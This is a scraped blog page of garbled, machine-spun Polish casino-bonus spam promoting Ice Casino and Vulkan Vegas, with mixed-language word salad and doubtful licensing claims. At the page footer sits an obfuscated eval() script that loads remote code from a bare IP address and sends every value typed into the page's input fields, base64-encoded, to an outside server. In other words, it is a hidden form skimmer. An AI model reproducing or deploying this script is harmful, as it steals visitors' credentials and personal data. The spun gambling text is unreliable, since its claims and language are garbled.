<p>Warto jednak pamiętać, że każdy slot jest inny, ma inne symbole, bonusy, linie wygrywające, bębny.  Jeśli któryś z nich Cię zainteresuje, to be able to warto go najpierw sprawdzić w wersji demo, aby nie und nimmer tracić pieniędzy.  Gdy skończysz już grać z Ice On line casino bonus za rejestrację, na twoim koncie będzie na pewno trochę środków do <a href="https://vulkanvegas15.pl/">vulkanvegas15.pl</a> wypłacenia.  Pamiętaj, że by móc korzystać ze zdobytych w ten sposób środków konieczne jest dokonanie obrotu.  Po tym będziesz mógł wybrać jedną z kilku procedur – w tym kryptowaluty.  Poniżej przygotowaliśmy zestawienie wszystkich procedur płatności w kasynie, dzięki którym wypłacisz swoje wygrane zdobyte z Ice Casino bonus bez depozytu.</p>
<h2 id="toc-0">W Jakie Gry Zagram Przy Pomocy Ice On Line Casino 100 Pln Bez Depozytu? </h2>
<p>Nie bój się jednak, t Vulkan Vegas wypłaty zawsze docierają do swoich właścicieli.  Czasem przesłanie pieniędzy może zająć nawet kilka dni, wszystko zależy od tego, ile wniosków o wypłatę akurat wpływa.  Wszystkie płatności są przetwarzane ręcznie, więc normalny czas oczekiwania in order to około 48 godzin.  Jeżeli jednak dział finansowy nie jest obciążony, to wypłata może pojawić się koncie nawet w przeciągu kilku minut.  Dopóki wypłata keineswegs pojawi się w Twoim e-portfelu względnie banku, oficjalnie widnieje ona w  kasynie.  Tak jak już wspominaliśmy, wszystkie gry są za darmo, a Ty nie musisz tracić czasu na rejestrację oraz na ciągłe logowanie się na stronę.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Yak działa Total Casino? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Aplikacja Total Casino jest darmowa i moż na ją pobrać z App Shop oraz bezpoś rednio ze strony operatora. W ramach aplikacji Total Casino uż ytkownik ma peł ny dostę g do kasyna on-line na wycią gnię cie telefonu. Mobilna wersja kasyna pozwala na korzystanie z gier, realizowane pł atnoś ci the takż e wypł atę gotó wki. </p>
</div></div>
</div>
<p>Dlatego inwestujesz tylko i wyłącznie swój czas, grając w jedną z gier objętych promocją.  Celem bonusów powitalnych jest watts ogólnym rozrachunku zapewnienie graczom właśnie rozrywki.  Natomiast wypłata wygranej będzie udostępniona graczowi tylko w momencie, gdy spełni wymagania określone w regulaminie promocji.  Odwiedzając t sieci dowolne kasyno on-line, prawdopodobnie będziesz chciał jak najszybciej wskoczyć do gry z bonusem bez depozytu.</p>
<h3 id="toc-1">Darmowa Kasa Za Rejestrację Bez Depozytu Jako Bonus Em Start</h3>
<p>Z ich pomocą można spróbować szczęścia i to bez żadnego ryzyka, gdyż przecież zupełnie nic nie tracimy.  Jednak dla wielu osób darmowe spiny bez depozytu za rejestrację służą w szczególności testowaniu slotów.  Często się bowiem zdarza tak, że kasyno proponuje żetony na nowe sloty.  Można zatem przetestować w prawdziwych warunkach możliwości nowego slotu.  Przypominamy jednak, że wiele automatów typu jednoręki bandyta można za darmo wypróbować także i na naszej stronie.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Czy Feuer speiender berg (umgangssprachlich) Vegas jest legalne? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Jest tak ró wnież w przypadku Vulkan Vegas Kasyno. Ten de hazardowy dział a legalnie dzię ki licencji Curacao um numerze 8048/JAZ2012-009. Polscy gracze bez obaw mogą grać t tym kasynie, ponieważ dział an ono zgodnie z przepisami obowią zują cymi w Unii Europejskiej. </p>
</div></div>
</div>
<p>Możecie tam spotkać polską wersję językową, wysokiej jakości obsługę klienta, nowoczesne udogodnienia, a także du?o interesujących promocji.  Jednak to właśnie bonus bez depozytu jest największą atrakcją mhh takich platformach hazardowych.  Z bonusem bez depozytu warto wypróbować nawet stare gry hazardowe za darmo (slots online for free).</p>
<h3 id="toc-2">Rodzaje Darmowych Spinów</h3>
<p>Gry za darmo automaty może nie pozwolą Ci ich wygrać, light beer możesz przynajmniej zobaczyć, na co możesz się przygotować.  Automaty do gry darmowe typu Hot Spot są dostępne na naszej stronie, możesz sprawdzić je już teraz.  Ponadto darmowe gry na automatach są powszechnie dostępne, więc nie musisz wykonywać zbyt wielu czynności, aby móc w nie zagrać.</p>
<p>Aby odebrać swój Ice On line casino bonus, musisz wykonać następujące kroki.  Jak w takim razie skorzystać z bonusu zapewnianego przez polskie kasyno bez depozytu?  Tam znajdziemy wszystkie potrzebne informacje em temat warunków obrotu, maksymalnych kwot na pojedynczy zakład, a także wszystkich innych istotnych aspektów.</p>
<h2 id="toc-3">Legalność Kasyn Online Z Bonusem Bez Depozytu T Polsce</h2>
<p>Tytuły te keineswegs posiadają wielu funkcji specjalnych, natomiast z . pewnością mają watts sobie coś, corp sprawi, że rozegrasz na nich przynajmniej kilkadziesiąt rund, oczekując wygranej.  Gry tradycyjne są podstawą branży hazardowej od początków jej istnienia.  Wielu graczy odczuwa nostalgiczne odczucia związane z pierwotnymi slotami, które nadal są produkowane przez deweloperów właśnie z powodu pozytywnych wspomnień wcześniejszych lat.  Ogranicza się perform tradycyjnych symboli Outrageous i Scatter, ewentualnie również funkcji hazardowej.  Jeżeli lubisz wielość dodatków specjalnych, 10 rodzaj gier nie będzie dla Ciebie najlepszym rozwiązaniem.  Zdecydowana większość bonusów bez depozytu wymaga od gracza potwierdzenie założonego konta.</p>
<p>Poniżej omówione zostaną różne rodzaje bonusów t postaci darmowych spinów, które gracze mogą otrzymać w kasynach online.  Darmowe spiny są popularnym sposobem przyciągania graczy perform gier hazardowych i oferują szansę na wygranie nagród bez ponoszenia dodatkowych kosztów.  Przede wszystkim darmowe zakręcenia kasyno online przyznaje tylko graczom, którzy zarejestrowani są t systemie.  Dzięki temu suma z ich wygranych od tych free spinów może od razu zostać przypisana do konta gracza.  Opowiemy również o zasadach korzystania z darmowych spinów oraz wymaganiach związanych z ich wykorzystaniem.  Darmowe spiny to bez wątpienia najpopularniejszy typ bonusu bez depozytu, które użytkownicy kasyna otrzymują najczęściej za samą rejestrację.</p>
<h2 id="toc-4">Darmowe Zakręcenia, Lub Bonusy Bez Depozytu – Co Jest Lepsze? </h2>
<p>Od razu powiem, że nie posiadam od Pana zbyt wielu informacji, dlatego też odpowiedź watts tym przedmiocie będzie bardziej ogólna.  Podstawową kwestią jest fakt, w jakim kraju kasyno online, z którego usług Pan korzystał ma zarejestrowaną działalność gospodarczą, czy jest to kasyno na terenie Unii Europejskiej, czy tzw.  Kolejną ważną kwestią jest fakt, gdzie Pan grał w tym kasynie tzn.  W jakim kraju logował się Pan do tego kasyna, czy odbywało się to z Polski, z Polskiego adresu IP, czy też przebywał Pan w tym czasie poza granicami kraju, ale na obszarze Unii Europejskiej.</p>
<ul>
<li>Czasami okazuje się nawet, że dostęp do tego rodzaju promocji jest możliwy tylko przez linki od partnerów. </li>
<li>Gry na automatach za darmo Mystery Joker zostały wyprodukowane przez dewelopera Play’n Go, który cieszy się renomą wśród graczy kasynowych. </li>
<li>Kasyna często stosują politykę braku limitu czasowego za bonusowe annoying od pierwszego depozytu do kasyna. </li>
</ul>
<p>Wśród graczy kasynowych sporym zainteresowaniem cieszy się bonus bez depozytu – darmowe spiny bez depozytu oraz darmowa kasa za rejestrację bez depozytu.  Jest to forma zachęcania czy nagradzania graczy bez konieczności wnoszenia przez nich wpłat na indywidualne konta w kasynach.  Taki bonus polega na tym, że najczęściej za samą rejestrację w kasynie otrzymamy wybraną sumę pieniędzy na grę, a czasem no cost spiny.</p>
<h3 id="toc-5">Wygrane W Kasynie On-line A Podatek</h3>
<p>Przy tym szczególnie istotne jest to, że gracz nie musi wydawać własnych pieniędzy, aby wziąć udział watts tej promocji.  Odbierając free spiny za rejestracje lub t standardowej formie (z depozytem), w warunkach promocji często znajduje się zapis u limicie czasowym.  Kasyna często stosują politykę braku limitu czasowego za bonusowe annoying od pierwszego depozytu do kasyna.  Mimo wszystko zawsze nale?a?oby mieć na uwadze limit, żeby nikomu żadna promocja keineswegs uciekła sprzed nosa.</p>
<ul>
<li>Pokażemy Ci krok po kroku i actually damy wskazówki dotyczące rejestracji, abyś keineswegs przegapił żadnego kroku we mógł otrzymać swoje IceCasino 50 darmowych spinów, aby rozpocząć grę. </li>
<li>Należy wskazać, że kara dotyczy tylko osób, które uczestniczyły w nielegalnym zakładzie mhh terytorium Polski. </li>
<li>Jest to be able to świetny sposób dla nowych graczy, aby uzyskać więcej szans na wygraną i actually doświadczyć tego, co strona hazardowa mum do zaoferowania. </li>
<li>Taki bonus polega na tym, że najczęściej za samą rejestrację w kasynie otrzymamy wybraną sumę pieniędzy na grę, a czasem free of charge spiny. </li>
</ul>
<p>Automaty na pieniądze różnią się z gry na automatach za darmo tym, że stawiane są w nich realne środki, które następnie można wypłacić.  Poza tym wszystko pozostaje bez zmian, więc gra demonstracyjna jest zawsze dobrym rozwiązaniem  przed rozgrywką na prawdziwe pieniądze.  To kolejna gra typu Hot wyprodukowana poprzez markę Novomatic, watts której znajdziesz du?o owoców, w tym Pomarańcze, Wiśnie, Cytryny czy Śliwki.</p>
<h2 id="toc-6">Czy Warto Korzystać Z Darmowych Spinów? </h2>
<p>Jest to bazowa forma weryfikacji, jednak aktywacja profilu poprzez link aktywacyjny w e-mailu również bywa stosowana przez kasyna.  W niektórych przypadkach obydwie te metody występują łącznie, the więc kasyno żąda od nas we weryfikacji via e-mail, i potwierdzenia numeru telefonu.  Reasumując, w dzisiejszych realiach gracz prawie zawsze może liczyć na on the internet bonus bez depozytu.  Casino niemal zawsze posiada taką ofertę promocyjną, ponieważ znacząco wpływa ona em ocenę atrakcyjności platformy.  Jednocześnie trzeba też pamiętać, że każdy oferowany przez online casino bonus bez depozytu to określone wymagania ze strony kasyna.  Gracz powinien zdawać sobie sprawę, że oferowane przez kasyna internetowe bonusy bez depozytu czasami mogą też wiązać się z pewnymi wymaganiami dodatkowymi.</p>
<ul>
<li>Kod promocyjny można zdobyć poprzez strony partnerskie, zakładki z promocjami we obsługę klienta. </li>
<li>Dział finansowy Energy Casino działa sprawnie i szybko, an opracowanie Twojego zlecenia wypłaty nie musi zająć dłużej niż 12 godzin. </li>
<li>Mimo tego w?a?ciwie będzie przed założeniem konta i wykorzystaniu bonusu bez depozytu zapoznać się unces regulaminem konkretnej promocji. </li>
<li>Betsafe in order to kolejna potężna marka, która zapewni Ci niemalże natychmiastową wypłatę z kasyna. </li>
<li>Niestety punkty te bywają lekceważone przez początkujących graczy, co później może powodować poważne problemy. </li>
<li>Nie inaczej jest też z innymi grami, alcohol trzeba przy tym wiedzieć, że bonusy bez depozytu rzadko dotyczą gier karcianych i na żywo. </li>
</ul>
<p>Za sprawą bonusu bez depozytu gracz jest w stanie lepiej poznać określone typy gier hazardowych.  Trzeba bowiem wiedzieć, że automaty tylko unces pozoru są podobne, gdyż mogą uwzględniać zróżnicowane funkcje bonusowe, oprawę audiowizualną bądź ilości linii wygrywających.</p>
<h3 id="toc-7">Bonus Powitalny Bez Depozytu Jako Darmowe Spiny Do Wykorzystania W Grach</h3>
<p>Dopiero po spełnieniu tych wszystkich warunków pieniądze bonusowe mogą być dalej wykorzystywane w grach kasynowych bądź też wypłacone z konta.  Jest to możliwe dzięki bonusom od kolejnych depozytów jak i również organizowanym konkursom.  Wiele kasyn posiada promocje cotygodniowe, gdzie wpłata w danym dniu wiąże się z doładowaniem darmowymi żetonami.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Czy Ice Casino jest legalne w Polsce? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>📑 Licencja i Bezpieczeń stwo w Snow Kasyno</p>
<p> Tak samo jak wszystkie kasyna online legalne watts polsce. Ice On line casino został o zał oż one w 2021 roku poprzez firmę Brivio Limited zarejestrowaną na Cyprze. Posiadan ono licencję Curacao o numerze 8048/JAZ2012-00. </br></br></p>
</div></div>
</div>
<p>Niezależnie od specyfiki kasyna, bonusy powitalne bez depozytu wymagają od gracza dopełnienia określonych wymogów.  Bonusowa kasa bez depozytu, najpierw trzeba stworzyć swój profil w wybranym kasynie.  Trzeba także podać adres e-mail, a często również numer telefonu komórkowego.  Niestety punkty te bywają lekceważone przez początkujących graczy, co później może powodować poważne problemy.  Promocje w kasynach bez depozytu z . definicji są kierowane dla graczy, którzy podają prawdziwe dane osobowe.</p>
<h3 id="toc-8">Jakie Rodzaje Gier Są Objęte Bonusem Bez Depozytu? </h3>
<p>Na naszej stronie możesz również znaleźć informacje na temat gier, dzięki którym możesz dowiedzieć się czegoś nowego i podszkolić swoją wiedzę o hazardzie.  Zapraszamy więc do skorzystania unces naszej strony oraz z wszystkich habgier, które tutaj zamieściliśmy.  Sytuacja hazardu t Polsce nie jest ciekawa, ponieważ rządzący starają się utrzymać monopol w branży, umożliwiając oferowanie gier hazardowych online tylko jednej firmie — Total Casino.  Natomiast dotyczy to wyłącznie miejsc, gdzie możliwa jest gra na prawdziwe pieniądze.</p>
<p>Darmowe gry hazardowe owoce, tak samo jak klasyczne sloty, pojawiły się mhh rynku bardzo szybko.  Ich historia jest bardzo ciekawa, corp może być dla niektórych zadziwiające.  Owocówki powstały tylko dlatego, że pierwsze sloty zostały zakazane, ponieważ niektórzy zaczynali się na nich bogacić.  Pierwsi producenci wpadli więc na pomysł, aby zamiast pieniędzy sloty wydawały gumy do żucia.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/minimalny-depozyt-i-metody-platnosc/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://puzzle-team.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</footer>

<script id="gGcyfX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><div class='yydev-accessibility no-accessibility yydev_ltr'><div 